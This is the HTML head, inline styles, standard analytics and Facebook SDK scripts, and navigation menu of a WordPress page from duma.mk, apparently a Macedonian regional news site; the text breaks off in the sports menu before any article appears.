.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://duma.mk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://duma.mk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-grid-css' href='https://duma.mk/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-grid-inline-css' type='text/css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css' href='https://duma.mk/wp-content/themes/madd-old/style.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://duma.mk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://duma.mk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/duma.mk","hash_tracking":"false","v4_id":"G-NGTYLHS43K"};/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/lib/swiper/js/swiper.js?ver=4.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0" id="madd-magazine-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://duma.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duma.mk/wp-json/wp/v2/posts/86973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duma.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://duma.mk/?p=86973' />
<meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://duma.mk/wp-content/uploads/2021/08/POZADINA-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			#menu-item-115293,
#menu-item-115361 {
  animation: flash-black-red 1s infinite;
  border-radius: 15px;
  height: 30px;
  align-items: center;
  justify-content: center;
  padding-top: 3px;
}

header .site-navigation #menu-item-115293.current-menu-item > a,
header .site-navigation #menu-item-115361.current-menu-item > a {
  background: none !important;
}

header .site-navigation #menu-item-115293 a:hover,
header .site-navigation #menu-item-115361 a:hover {
  background: red;
}

#menu-item-115293:hover,
#menu-item-115361:hover {
  background: red;
}

#menu-item-115293 a,
#menu-item-115361 a {
  border-radius: 10px; 
  transition: background-color 0.3s ease; 
}

@keyframes flash-black-red {
  0% {
    background-color: black;
  }
  50% {
    background-color: red;
  }
  100% {
    background-color: black;
  }
}		</style>
			
	<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT4MNCR');</script>
<!-- End Google Tag Manager -->
	
<!-- Global site tag (gtag.js) - Google Analytics -- >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37240674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37240674-1');
</script>
<!-- Нов 20-07-2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN7KSTPCF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN7KSTPCF2');
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-86973 single-format-standard custom-background wp-custom-logo wp-theme-madd-old">
	
	<!-- Google Tag Manager (noscript) 
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-PT4MNCR"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Оди на содржина</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-glavno-meni-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-home"><a href="https://duma.mk" title="Почетна"><img data-src="https://duma.mk/wp-content/themes/madd-old/assets/svg/home.svg" class="menu-item-icon lazyload" src="[data-uri]" /><span>Почетна</span></a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34881"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a>
<ul class="sub-menu">
	<li id="menu-item-34916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34916"><a href="https://duma.mk/category/fan-klub/chist-dom/">Чист дом</a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34912"><a href="https://duma.mk/category/fan-klub/pomosh-doma/">Помош дома</a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34908"><a href="https://duma.mk/category/fan-klub/zdravje-i-hrana/">Здравје и храна</a></li>
	<li id="menu-item-76653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76653"><a href="https://duma.mk/category/fan-klub/kreativni-izrabotki-rakotvorbi/">Креативни изработки/Ракотворби</a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34914"><a href="https://duma.mk/category/fan-klub/servis-i-odrzhuvanje/">Сервис и одржување</a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34907"><a href="https://duma.mk/category/fan-klub/zanaetchiski-uslugi/">Занаетчиски услуги</a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34911"><a href="https://duma.mk/category/fan-klub/mojata-gradina/">Мојата градина</a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34915"><a href="https://duma.mk/category/fan-klub/urban-zhivot/">Урбан живот</a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34913"><a href="https://duma.mk/category/fan-klub/semeen-advokat/">Семеен адвокат</a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34909"><a href="https://duma.mk/category/fan-klub/moj-notar/">Мој нотар</a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34910"><a href="https://duma.mk/category/fan-klub/moj-smetkovoditel-knigovoditel/">Мој сметководител/книговодител</a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34906"><a href="https://duma.mk/category/fan-klub/brzi-prevodi-na-dokumenti/">Брзи преводи на документи</a></li>
</ul>
</li>
<li id="menu-item-69225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69225"><a href="https://duma.mk/category/striming/">Стриминг</a>
<ul class="sub-menu">
	<li id="menu-item-34902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34902"><a href="https://duma.mk/category/striming/kultura-striming/">Култура</a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34903"><a href="https://duma.mk/category/striming/nastani/">Настани</a></li>
</ul>
</li>
<li id="menu-item-70787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70787"><a href="https://duma.mk/category/glasot-na-gragjanite/">Гласот на граѓаните</a></li>
<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
